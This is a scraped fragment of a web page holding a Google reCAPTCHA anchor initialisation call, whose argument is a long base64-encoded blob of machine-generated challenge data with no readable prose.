      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CnsOWw6bDq8OYwoHCtkE1asOqw4BUw5PDocKNBVVywpzDmVAtW8K2w6LCt8OMJMOhwqA4EcONAsKWQHdTw6w8HMO8w77DixfCqsO2aCQDUhYFw7/CkjpJwqLDjQ5IU8KKwr1gRsO6w67DllnDssOfwrXDunB3NibDl8KWK1HDsGhHKTXDgsOmwoPDucOBwrPCqADCtsKEJiXClsKPwpoow7vDpm5kw4UeEcKWfsKjwrzDm8KiZk1aw5/DhwYhYCJyRcK2w5pDUsOhwrPCiXDDgQt8R8OOBhfCtMOnworDpsKTwrfDuUtVURgieQ9nFsKFw5xHTEDDuMKADcKKYSTCgyrCryTCh8OEw7DCuifDvsKzwqPCoMOeKsOXM8OgNlHCp1gtc8K2w7PDmMKywpHDocKVw6F9wp9xw4DDhcKOfMKKwp/[base64]/CjcOWYTfCnBEhwrfCnG8xwpJUw6rDs8KAw6IVBcO2wpHDlHbDrm7DvcKmMktEecOpw5LDv8KiCWVBw5zCk8KdwqpmL8Oww6XDl0hcw7nDmRc6wo/DrSo2wr5HA8K2wo8Ow5lldMObe2jCnTtdd8K7wr7CkcOAw7zChMO1w6VCTC/CjMOxwqfCgztwesOGw6ZFd8OZw5ZxTsOHw5LDkRp8w41kworCiS9nS8OWwr3DjsO4M8KZwqDDlMK6fsO/wqrChyFcWXEMdDjCu8O7w5R1LMO0NjdKw6LDu3TDox7DmU8ZZ8KRw5cDUMK/wp8tw6PDp8OJKWzDrcKyZ2vChn/Cj8OPLcOQw5LChWEtwpbCj8O4w4fDgsK4wo7ClEEzPsOuPFhQw4rCqMK3woHDrcOWworDkcKJwoUjw71WVcK8w57CiAMFZHI4w4E0ccKGwpDCq8Kvw6p/wobCn8OQYcOrwrLCs8OQb1LDmsKIwqk8w444w7NwZH4rwpNzM0oSOMKxU3PDsFQrLWAFw7DDkcOffcOAdcKPw4guw7NLw5PCkcK7wrXCmsKgEFfDmXzDiwd0ZBzCnMOvwp0oSDV/w7vCqF9zwo3Ci8KDAMOWwrIlwrtSwpluwo1uwq3Dqn/CimXDuTnDmCjCmjlVYsOmJ8KDTHXDmDnCjwgHGcK4woDCsMKFw4wzRMOpOcO/[base64]/ZVLCjwTCtcOywoAgw6PCusK8w5DCoHfDqnJmwoQ5ZMKuwp91wqfDicKdLsKFw6LCng0Ew64cBcKMw7IQZX4Pw6fDq8KHB8Obw50ZQALCqMOkbcKQwozCosO+w5ZwCMOKwrbCk8KicsKfUwLDuMOqwp/[base64]/wrPDvsOVJjNvXyXCv8OKw5xkw6ISU1MXw5LCrcO4wrLDvWnDvsODwpMhBcOOZlNZFQ9Rw6LDjHXCu8OOVMOOwoghw6JSw4JubVXCo2x2JEV+cXnCjAPDhMO8wpgHwpXCjsOjYcKGw7A7w7jDrXXDt1LDtnl6amBGLsOaD0BXwobCknZHHMOEw4l8aXvDn1Rnw7M/w5tCFiLDgB8iw7DDmcKwwqRbKcOJw58AehXDnwp2B2ZwwovCgMKbF18cw5zDksKywrPCmMOUIMKjw57DtcO8w7hsw6rCtsOQw4kYwpHCncOXw5HDpipZw5/Cuj/DlMKuGWLCiC7Drj7CrhNqJcKyZFXDn1RAw6Z1woVTwpXDqUI1wr9fwo3DqsKIw4FZwqHDssKrNhVIIsKkXcOWBcOKwr3CpVXCtQbCgCcdwpvCh2DDuHE/YsKLw4bCvcKFw7zCv8Oxw4DCp8OlVcKDw6/[base64]/ClgnDpVBKwpJrd8OffwZjwrTDjMOCeGAYYQTDrMKIPVDChTDCpMOGaMOWeX44wp54c8KuwojCjxFOIMOQOcKCLGjCicO/wp5Jw63CnWLDhsKEw7VFeBhEw5TDpMK+wo9Xw7lRPcO/VTNJwqrDocOLYXHCq33DpF1JcsKQw6teQsK/[base64]/CjMOKBxDCuBwcAsOndQXCosOiesOle3jDvsOKYcOcC8KqwrzDu0Ehw4c0w5/DtsOpwpZvSDjDmsOtw5AxCBpUw4V2D8OMBhDDvcOJCF59w6HDvE9WFsKee0/DscKKw5bDky/CqFPChsORw5XCjGFQQ8KWDEDCkTfDrsKQw68rwq/DmMO9w6sROHnCnxYawr1dNsOfayp3CMKZw7hfS8Krw6LDpcOCAgPCpMKHw57DpSjDpcKaworDgcOpwq4cwoxQckFEw6LCrDB/UcKTwr7Cp8KLfMK+wojClMKpwogUY1x9TcK6OsKYw50CCcOUIsOrVMOqw5PDmmfCgyPDmcONw6nCgcOEwqMhecOIw5bCjlESXWrCpyYdwqYVwoM3w5vChBTCvsKEw4jDvFIIwobCicOoe3/ClsODw4gEwrvCqzIpw45nwoldw6tkw5HDjMOUbcO0wr4awpJXI8KYKsO0dXrCq1bDg8KpcsKANMKTwotUw5VBG8Okwqg/wrYPw7c5M8ODw6jCnsOBBGYHw55NwoDDmMOEYMOlw4XCqMOTwp9Cwp/CkcOmw7/DrsO3Hg8fwrB3w7kAHk1Rw6JfIsKNMsOXw5lKwpZGwpDClcKtwr1mCMKpwr7DtMK/PUPCt8KdFDUfwoFJCHnCv8OIDcOxwpTDs8KFw47DiC51w43DosKIw7Ulw5zCuGXCnMOCwqXDncK/[base64]/aMKCCHXCocKCwqw8wo7DpEvDplBSw7lUbAjDgcKZRMOTw6LDgW9+dCtlTcK6JcKHLCDCm8O5McKzw5JfYcKPwphrR8KIw50XUlLCvsOjw7PCt8K8w4ooU11TwojDhVERDX/CugYjwpRvw6PCuHd7wohwHjhqw6I0wo3DncKhw7/DmDJOwrgmC8Kgw6MlFcOzw6bDuMOxPMKlwqM2aFtJw4zDgsOmLQnDuMKsw4UIw7jDn1INwrBKd8O9wqfCtcK5eMKLGijCvQRgVnPDlsKrFTrDlEnDvMKBw7/DqMOrw4wWSCHDk1LCvl9HwqZnUMKBP8KIAmPDiMK9wpgkw7ZiaU3Ds2TCoMKENwxpWyB+KmvCtsKqwqIFwo3CgsK9woxzBQoLG1sWccOVXMOEwodVacKRw4E8w7ZIw7nDqy/[base64]/wrzCjMOCw7dhK8Kmd8ODLsKzP2TCiUHDvicDw7XDq8KwTjBjASDDg3UNG3zCjsKAfGjDtRfDkHbCuH81w69mSh3CvsOFasOSw5zCl8KRw7vCjhIROsKDGg/DjcOgwqjCiC/Cq13CkMO0QcKaQ8KHw7AAwpLDqBBlHmV6w6ZtwrNgOTZbfFtxwpIVw75xw77Dm0BVD1vCr8KSw4h7w700w6TCtsKQwrPDl8KcUMOIWwBxw4pVwq8lw5w1w5gGwqbDsxPClGzCuMO9w4FMMGlewqnDk8K/bcO+SH4iwpQHPAAtT8OqSSI2ZsO6IMOaw47Dt8KVfmLCicKpYVJDTVp3w7fCnhjDnEXDr34qdsKIdiLCnUxNUMK7UsOqQ8O1w4bDnsKRcXdawrnDlMO6w5gCRDFrd0fCsBdFw5DCg8KhXVDCpmhBFQ3DvFPDmMKzHgN5ElHDlUJCw7UKwpnCjMOFwrzDkUHDjsK/[base64]/ChMK6L3nCnsO5w5xXLAYxwrERSMKxN8KuwpR0w54VScOnb8Kmw4p7w7fCgBTCjMO7wo93RcKLw4sNQnPCki9GAsO0C8ORJsOgAsKUR3jCsj3DnVTClT7Dkm/[base64]/CqgfCtU/DhHpOw4IPOMO6Q3sQwrvDhQpQCRTCkkZvwrDDunXCkcOowr/[base64]/Co8One08Sw60XOyHCtcOBw7rCtsOTbAMiw4cPwo3DkkRmw4Msf0vCtzp7w6/Dv1PDgjPDnsKEbh/Du8O4wpzDsMKMwrEbZw4Zw7dbFsOoSMORB1zCscKuwqjCtMO8NcOEwqE8JsOEwp/Du8KJw7h0T8KkfsKYXzHCq8OUwrMKw5NHwpnDqwXCk8Omw6nCilXDpMKxwq3Cp8K9BsOwEnZEw6DDniMYXsOTworCksKtw4LClMKrb8Ozw7fDlsK0KMOlwpbDpcOkwrbDpX8JWXgqw4DCpRLCk2Edw4kLKWtvwqkCY8OWwrwywq3Dg8KdOMKFPlpdaV/CncOQIS1weMKMwp4UC8ORw53Dl1onWcKiPMKCw5rDukXDksO3w7A8JcKew5vCpFEswrTDq8OKwpclXAdOZ8KDQ0rClAkqw6MEw4bCmALCvF/DmsKew4MjwonDmFPDlcKVw4fCn33Dg8KZUsKpwpIPVy/[base64]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[base64]/CmU/ChcORwpJREHgmwpAyYW/CuzfCmsOlUDk8wo3DpxoJNEMgWQYnYzzCtjtFw7U3w7dOI8K2wotufsOJYMKbwqZOw7wMXSRIw6PDnEZNwo9ZC8Oew5cewpfDhHbCkw0eZcOew7RQw7hlA8K6wr/DuQPDoS/DscKjw4/DvSFPaXJkwovDrT8bw6vChhvCqkTClEAnwr52Q8Kgw6Y8woMDw7QVHMKHw7HDh8ONw54cC2XDkMO2fAgsGMOYX8OYL1zDrsODM8OQECJ8b8KLQU/CtsOjw7bCgMODFy7Dl8OVw4zDv8K3IQk8wq3Cv1PCpm0/[base64]/CssO9wrI3w78pwq/Cr0vCgcKXNyXCrx9SW8OxYQ7DtTYde8K4w4JqKmdQVsOqw4N0C8KqAMOOO1JnFXzCgcO5RsOAbA/CkMOYG2jCpQHCvRQLw67DnW8CcsO/w4fDjW4ZDB0Qw7fCvcOwfVYrHcKLTcO1w7rChCjDpcK+HsKRw7lWw4LCr8KWw4HDgQfCmhrDnsKfw4zCgWLDpnLCoMO1wp9jw6Z/w7AQWSV0w6/[base64]/DosKwwpBLEsO9wrPDnsK/c3vCjCfDkcKZDMKHwpctwr3CvMObwp3DvMKtfsKbw4PCom4/esKJwoXCu8O4FUrDnm8MGMOsC0dGw6nDisOlc1LCvXQNAcOlw7IuaWZoJ1rDtcKRwrJDZsO8B0XCnxjCocKrw79Lwq8uwrrDow/CtUE3wqXCv8K8wqpUFcKtU8OuGRnCqcKbOHEWwqZOFFUhVxfCu8OmwpsvVQlSCsKKwqvCqHHDiMKdw69dw6hEw7rDsMKfKH8ZYcK3KDjCqBXDtsOww7QFL1nChMOAT2vDmMOyw5A/w4guwpxaKi7DqMOdDMOOacOnYy17worCtQtbBU7DgkpGOMO9PRx0w5LCt8OuAzLCksK/CcKZw5vCmMOMMMOxwoN6wovCscKfNsONw4rCvsK5bsKYcHXCvj7CtRQTEcKfw7TDo8Ocw4Nzw4NaAcKMw45BGA/DmAxubsOOKcKzfD80w4RGdMOtVsK9wqXCn8KywppoLB/CocOqwoTCqBLDuxXDlcOUF8K0woDDk3vDrUHDjmzChFIRwrYJZsOTw5DCisOAw60UwoDDnsOhSypYwrhzV8OLfWEJwrk2wrrDnVoDL2bCkTrDncONw6t7ZMOuwrItw7wkw6jCisKDMF9kwrLCuEoraMKmG8KmM8OVwrHCgFdATsKywqfCv8OeIRJkwoPCrMOBwqh/[base64]/CocKyw5HDnwLDm8KgwpbCvypTwrtKw44+woFzw5cnIMKEAkbDjnDCnsOLLWfCnMOuwqHCnsOxSD9Ww4LDsSBgfx/DvzzDq3sfwqdMwpnCi8OjBy1ZwqgKf8K4HRTDqylbXMKTwpTDoHnChMKBwo4reQvClVxyAkjCsFoew4/Cl3Uow7HCi8KxYHfCmsOuw57DmjFhVXg5w5h3PmbCmksCwq7Dj8O5wqbDiQ/[base64]/Cs8Orw4fDjcOgCsObNkRiPXhfw4vClx8bwoXDgUfCkk8VwrjCk8OEw5/DlTfDg8KxLlIVN8KFwrvCn1sXw7zDvMOWw5HDmsKgOAnCunh4Ix14VDrCnX/[base64]/DnT99QsOsRR/DjA0iVHXCosKbejnDq2Axwq4oOMK4UcOCw6DDt8Onw5xswqvCjmPDosK1w4jDqnM7w4PDp8KAwpwbwrZbPMOjw5MnL8O2Um8dwqbCtcK7w4xjwqFqwoLCkMKtXcOPBMO3XsKJE8Kew5UcPwrDhnTDg8K/wo8pUsK5T8KfCnPDvsKewo1vw4TCmRnCoFjCqsOBw7pvw4IwQsKqwrrDmMO3O8KHXcKqwonDjzVdw4oPCQxowok7wplTwrIyRjgHwrbCkCFMecKPwpxmw6XDllrCtzlBTlfDom7ClcOTwr9RworCqBfDtcKgwobCjsOTTRJZwrHDtsOJa8OGw5vDs0/[base64]/CucOzMMKABn7DjsKLehzCr8KHw55Ow4Jww7bDt8KDQVp0CMOjZHHClGxjIcOOClTCj8KOwqduRy/CnUnClnLCpFDDkhwqw4x8w6rCqz7CgQlCZMO0OT8/w4HCqMK3LWzDgW/DvMOsw6JewqM/wrBeYi3CmyXChcKMw69+wrwSZWh7w6sfOMOEF8O5esOuwqlvw4DCnnU+w43Dl8KWRgfDqcOyw7tzwqvCocK7F8OTQXnCoSvDtjjCu2/[base64]/V8KAw5cewpcRw6YuwrNZwqvCl37DkVBbZxpTYhTDm8OrZ8O0ZXnCr8Kbw6ZOJAcnA8O6wrYAKVQqwr8yFcKMwoA/KjfCuHXCncKAw4MIacK0L8OpwrrCicKbwq8XBsKcScOFb8KFw6U0QMOQBykzCcK6EC7DksKiw4VeC8KhGgjDh8OLwqDDj8KRwrdAWEt0Kz0Hw4XClycgw7g9SXjDsWHDt8KbKsKEw6jDtQhjWkTCnF/CllrDicOrRsKow7bDhCXCrgnDlMOEcRocVcOYKsKfSX19IQ9TwrTCgmdVwpDClsKtwrZSw5bDvsKWwrA1HVdYD8Ozw73DszFbHcK7ZwsgKBYFwo0XPsKLw7HDhBZCZF5hMcK9wqtKw5xBwq/ChsOowqMLFcOiM8OUNRPDvsOTw5tNfsKZCh1neMOzCTbCrQo7w7hAG8OqHsK4wr5MexE9acKPPiLDuzNZXwDCuVrCjzhBGMO7w5fCoMKOeSJyw5YiwrpMwrJ0QR43wogxwpPCnA/[base64]/DqMKVw7MYbF/Dl8KtU8Oxwr3DhsO6GsOlcUXDkl3Chz4JwqjClMO7KynClMOyT8KwwqIEw4jDmi8Mwrd+JEE1wqHCoEzCv8OAHcO6w7/DgMO3wrXCgTHDpcK6eMOewrQtwqvDoMKBw7DCpcK2YcKEfX43acKKLTbDhD3Dk8KHC8OywpHDlMOOOyBxwqPCisOKwowmw4jCuF3Dt8O9w4nDlsOkw7rCq8K0w6oxBGFtYgLCtUUuw6YJwq4fV29gEQrCgcOQw5DCvnvCnMOdGTbCsR3Ci8K/[base64]/DjzHDg8KOwppCYCfClsOlPhjDpMKEWUfCjlTCgwI1LsKzwpDDgsKDwrN/F8K/c8K5wpsYw4jCoGYGZMOpQMK+QEU+wqbDjCtCwpVpPsKfX8OAAkzDtG40EsOTwp/CvTfCpsOoSMOVZy8aAnoXw5tYKyfDs2Q1w5PCmEnCtWx8CwfDgwjDv8Onw4gFw5vDq8KgEsOGWX55XMOuwo0hNEPCicK0OcKXwpbDhyRjCsOsw6IaYsK3w5w4ej5zwqwuw43DrlRdScOqw7jDtsO8JcKrw7tMwq1GwoRaw5RSKBMIwqbCjMOXbTLDhzgjTcO/NsOaMMOiw54VEFjDrcOhw5/CrMKKw6TCvGnComnDrznDllfCvTDCgcObwrLDr0TDiTwwUcORw7XCpzrCtRrDo14gwrM3wq/Dn8OJw4fDsRVxTMKzw5fCgsK/ZcO3w5rDq8Ksw4HDhBFTw78WwqIpw7YBw7DCrCozw6FXOAPDqsOcMW7DpX7DssKIF8KTw5gAw6QQaMK3wqPCgcONVHrDrTxpBznDt0V+woAxw6jDpEQZHWDChU4UAMKDaT8yw6NZTQNOwoXCkcKfOhM/woZIwr5kw5wEAcO1fcOfw5LCoMKHwpTCqcKgw5p3wqXDvSF0wqjCrSvDvcKJeDDDjlfCr8O4KMK9eHIVw4lQw7pKJGPCll5lwoghw4J2BW0tesO4R8OqbsKCVcOTwrtxwpLCvcOkDkTCoQhuwq0NI8KPw4/Dol5JSUHDjATDoGxVw7HDjzASc8OLGBLChGPCgClIfRXDn8OLw7R1WsKZAsKmwqJXwr45wosTTEsrwqLCiMKVwq/ClmRrwpLDsUMuMwFgC8Ouwo7CtknChBkXw6nDgDUKb1oBG8OJC2jCk8OFwpDCgMKgQQXCoyZECcOKwrI1QSnCvsKswo8KP3UBP8OXwp3DuHXDrcOKwr5XYAPCkxlZw6UJw6dLFMOqdyHDiHDCq8O/wrI+wppORxzDq8OyX0XDl8Odw5fCusKLZi1ZLcKPwoPDiGMGT0g5w5FKPGjCglPDnD5RccK7w6RTwqLCh1vDk3bCgSXDmWrCmgPDqcKdd8OPRxo6wpMcES93w6wbw4snNMKiHSQva1wbBAQIwrXClU/DkQXCl8OTw78kwr0hw7zDgsKiw4xQUcOCwqfDisOWHRrCnzXDuMOxwoNvwotRwopsEWzCsjNMw40NLETCiMO/QcOHZkjCnFgeBsOFwrELY08SPcOuwpXCgA8Tw5HDl8KNw5XDh8O9EgRDP8KkwqLCp8OvTSLCjMODw7LCmyzClcODwrTCosKLwphVNQjCkMKzc8OcbBrCi8KGwr3CiB0gwr/DtEg/wqrDtxs8wqPCncK2wosyw5ZGw7LDhcK1GcODw5nDrAFfw70MwqBEw7LDv8KGw5M3w7YwA8OKMH/DtV/[base64]/DulRbRSjChsOQTA4GA8KVwq8BwqkYEsO3w4Ztwq5KwqRsBsO3I8Kyw5VfeRBww7hrwpfCmMOxQcOBekLCjcOLw4FNwqXDkMKDesOEw4zDpMOlwrshw7fCo8OJG07DsUkswrbClsO/UkRYXsOmLUzDt8KmwoZyw7jDk8OFwrMJwrTDvGl3w6F1wrw4wrUSM2/CvE/Cik3CqHnCmMOBWWzCs0BBfcK0SwTCnsKHw4U9GjlLfG9VEsKbw7jDt8OaHWrDpRwtDW8+U3/DtwFoXmwZfRcWc8OQLF/[base64]/Cvw5+w5BAw4LCjMO1w5dXZ37Dnz3CgScDw5fDr24Ew7vDiQxPw4vCnBp8wpPCkzQmwoEJw4QdwqAbw4lHw68+IcKJwrHDoVHCjMOXPMKResK1wqLClCdgVzI2fMKcw5HDncORA8KSwpxfwp0dI1h1woPCl3hCwqTDjyh8wqjDhm9swoI8w5bDmFYBwrkPwrfCjsKDTS/Dnl1COsOgEsKEw57CucOie1gyKsObwr3Chh3DjMOJw5HCrcOmJMOvBQxHTD4+wp3CvH05wpzDv8K2wqs5woMDwojDsQbDnsKfBcKgwrFnKGI4CMKvwqY3w6rDt8O1w4hlVcKEIsO/RjPCssKCw6/DuxXClcOOIsObWMKDFGVGJwQzwoENw5RQw6zCpi3DtCB1OsKpS2vDtE80BsO5w4nDixt0w7bDkUR6SWLDgWXCnAwSw7dnF8KbdjJdwpQ3DiY3wrjCuh7ChsOJwpgLc8OCOMOuT8K5w68RWMKhw6zDn8KjIsKuw5TDg8KsHW/Cn8Kew5IYRFLCrDjCuDELL8KhV2sMwobCoETCjsKgJi/CgQJaw5RPwqrCo8KUwp/CvsKbQw7CtmnCicKlw5jCu8OTSsOzw6hLwqvCj8KHAnw/URIeCMONwoXCr2/DjHjCjz0swq8JwoTCr8OCKcK7BifDsnQJR8OAwovCp2x6RGsJw4/Cigpfw6BIVWfCoEHCmHtffsOYw6nDrcKnw4coOFjDosOhwo3CkcOtLsOCbcO/[base64]/Du17CvmvCjHR2BMKkJMOKwpp/w649wr9JGjjDncKGVgfDj8KEfsKnw59hw5djC8Kkw57Cq8KUwqbDiBDDqcKuwp3CusKQUEDCs3oZKMOIwrHDpMKzwoUxKycjBzbCpDokwqfDk1kHw73ClsOhw7LCkMOtwoHDvFfDksOWw7DDum/Cn0LCrMKWFlxTwqw7RFfCpcOiw6jCiHLDrGDDl8OvFg9Fwp02w50OQyQUK3U/[base64]/[base64]/Co2/DrRE4w6RQK1TCiGnDtl0xwq3DosOBQyxHw51dA0bCgMK1w6TCni7DpjvDkRLCvsOywoJ5w78Rw43CtXfCvMKpf8Kcw4AgYXJAw6cjwr5WDmJUbcOcw7l+wrnDuAUowoLCg07DgE/DpkFdwonCuMKYw5zCqEkew5Fhw75NFsOEwr/Cp8OFwprCo8KIcERCwpPDocKwfxXDtMO6w5Mvw5DDp8KWw6F0dG/DuMOeOinCiMKewrQ+WSZKwq0MEsOUw7jCucO1GkYUwqwBZMOfwpl1GipTwqVUcUDCscKCaSnChV4EQsKIwr/[base64]/Chmolw73DmGkSw4RPwppZw5vCulI4K8OPwpnDgGYMw6HCmgbCscOgCm/Du8OzM2F3fQQHJMKsw6TDmGXCqcK1w4jDnnDCmsOqFQnDsTZgwps/w5hLworCvcKSwqYuR8KAVwbDgTfCtDjDhS7Di1pow7HDqcKYEhQ8w5VZSsODwoYJR8OXRjtgbMOVcMKGHcOpw4PDn3rCqwsATcORZg3CisOQw4XDqmN7w6lQDMOnZMOjw4nDgAZrw7nDrG9Qw6HCqMKlwqjDjsO/wq7CoGrDoQBiw7zCgyLCvMKIJ2Yfwo3DoMKKBWPCtsKbw7ghNErDvFTCm8K5wqDCuzYkwqHCmg/Cp8Ojw7YnwpA9wq7DoU4GQ8KJwq/DilAiDsKeVsKvP03Di8KtVynCucKdw7VowogOP0LCl8OgwrI4acOKwogaSMKUY8OvK8O7Ay99w5Aaw4J1w5jDiH3DrBDCucKcwpLCrsKlLcKWw6/CoUvCjcOGXsOCDE4zDj0aJcKGwrLCgwVaw4bCh1LDsA7CjBxTwpzDrsKaw4txDntnw6TCkEXDnsKjYkF0w4lDZMK5w5clwrNzw77DskHDkm5qw4MxwpsPw4nDncOqw7LDisKNw6I8asORw6LCmH3Dt8OpTgDCvUzCssK+GSrCmMO6b1/DksKuwpgnCXlFwqPDgzMQX8OHDsKDwrHCvD/CssKnWcOrwqLChAlkJw7CmgDCuMKzwrZGw7vCt8OrwqTDuiXDmcKFw7nDqS40wpvCliDDocKwOyc9Bh7DkcO8XgXDs8KXwqUMw4/Cllggwoxtw4bCuFTCpsK8w4TCi8OSWsOlIsO2NsO6LsKcw6N5RcO/w7zDt0RJaMO2E8KtZsO1N8OtHyfCo8Knw7sKYx/CgwLDs8OUw4HCuwoPw6d/woHDhgTCo3BEwrbDj8Kbw7PCmmF6w7JdOsKpMsOAw4cGQcKLPUQeworCsSnDvMK/wqRnB8KnJSIawogZwroMHgHDvyk8w6Q4w4pPw6rCr27DuUBGw5nDuhglCH/[base64]/[base64]/DmjnDmWwowoVEKCfCjDEsLcOuwozDk24cw73CtMOVbVIMw4zDrsKjw4HDi8KZWiJWwoIRwrDCqDk0byrDhgPClsOhwoTCkkl4DcKDHcOMwqTDgVfCsV3Cg8KkFkYOw6xsCE7DgsODScOvw5/CtFDCnMKuw6t/HXVVwp/DnsO4wq8uw4LDsEXDniXDu08ww4/Dr8KbwozDksOYw4TDuh4qwqtsVsKcHELChxTDnEgtwqQiBkE8BcOvwqdzWwg8WyTDswjCuMK/ZMOBQmzDtycow5BcwrTCrE9Jw4QtZhrCjcOCwqxzw7PCpsOlbUISwrXDqcKaw5x1BMObw4xnw7DDpcOiwrYBw70Qw7DDmcKMXTjCkQbDqMONPHdMwrwUCm7CrcOpHcO8w5Qmw6Vbw43CjMKWw50Qw7TCgMOgw5rDkn1gE1bCmMKQw6/Ct1M/w7MqwqLCm3gnwq3CgWzDtcKiw5h8w4zDl8O9wr4NXsObAcOnwq3DpMKYwoNQf0Ifw4dew4fCiCrCiT4THiEKKC3Cg8KDTsKlwotUI8OqW8K3YzNAe8OVIjUWwp9+w7U2fsKRd8KnwqbCqV3CjBJANMKYwq/DhjMqfMOi